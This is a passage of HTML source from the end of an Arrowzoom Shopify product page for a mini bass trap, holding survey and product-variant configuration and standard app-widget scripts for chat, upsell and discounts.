style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 4645880004673,
          variants: [{"id":32343481548865,"title":"Black \/ 2","option1":"Black","option2":"2","option3":null,"sku":"KK1133-2-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298168608,"product_id":4645880004673,"position":17,"created_at":"2022-12-05T02:33:11+08:00","updated_at":"2022-12-06T04:02:46+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566","variant_ids":[32343481548865]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","public_title":"Black \/ 2","options":["Black","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-53,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","id":32335835824416,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481843777,"title":"Black \/ 4","option1":"Black","option2":"4","option3":null,"sku":"KK1133-4-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298987808,"product_id":4645880004673,"position":19,"created_at":"2022-12-05T02:33:18+08:00","updated_at":"2022-12-06T04:00:00+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400","variant_ids":[32343481843777]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 4","public_title":"Black \/ 4","options":["Black","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","id":32335836643616,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481909313,"title":"Black \/ 8","option1":"Black","option2":"8","option3":null,"sku":"KK1133-8-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315502880,"product_id":4645880004673,"position":23,"created_at":"2022-12-05T02:36:08+08:00","updated_at":"2022-12-06T03:59:45+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385","variant_ids":[32343481909313]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 8","public_title":"Black \/ 8","options":["Black","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","id":32335853584672,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343482007617,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1133-12-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315044128,"product_id":4645880004673,"position":21,"created_at":"2022-12-05T02:36:01+08:00","updated_at":"2022-12-06T03:59:55+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395","variant_ids":[32343482007617]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","id":32335853093152,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472734273,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1133-24-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315896096,"product_id":4645880004673,"position":25,"created_at":"2022-12-05T02:36:14+08:00","updated_at":"2022-12-06T03:57:02+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222","variant_ids":[32343472734273]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","id":32335854010656,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481581633,"title":"Burgundy \/ 2","option1":"Burgundy","option2":"2","option3":null,"sku":"KK1133-2-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298725664,"product_id":4645880004673,"position":18,"created_at":"2022-12-05T02:33:14+08:00","updated_at":"2022-12-06T04:00:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404","variant_ids":[32343481581633]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 2","public_title":"Burgundy \/ 2","options":["Burgundy","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","id":32335836381472,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481614401,"title":"Burgundy \/ 4","option1":"Burgundy","option2":"4","option3":null,"sku":"KK1133-4-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008299118880,"product_id":4645880004673,"position":20,"created_at":"2022-12-05T02:33:20+08:00","updated_at":"2022-12-06T03:59:59+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399","variant_ids":[32343481614401]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 4","public_title":"Burgundy \/ 4","options":["Burgundy","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 4","id":32335836774688,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481942081,"title":"Burgundy \/ 8","option1":"Burgundy","option2":"8","option3":null,"sku":"KK1133-8-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315404576,"product_id":4645880004673,"position":22,"created_at":"2022-12-05T02:36:05+08:00","updated_at":"2022-12-06T03:59:48+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388","variant_ids":[32343481942081]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 8","public_title":"Burgundy \/ 8","options":["Burgundy","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","id":32335853453600,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481974849,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1133-12-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315797792,"product_id":4645880004673,"position":24,"created_at":"2022-12-05T02:36:11+08:00","updated_at":"2022-12-06T03:57:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224","variant_ids":[32343481974849]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","id":32335853879584,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472767041,"title":"Burgundy \/ 24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1133-24-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315961632,"product_id":4645880004673,"position":26,"created_at":"2022-12-05T02:36:17+08:00","updated_at":"2022-12-06T03:56:58+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218","variant_ids":[32343472767041]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","id":32335854076192,"position":26,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 32343481548865,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: 436814031
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '4645880004673',
    handle: 'arrowzoom-mini-bass-trap-series-solid-colors-kk1133'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>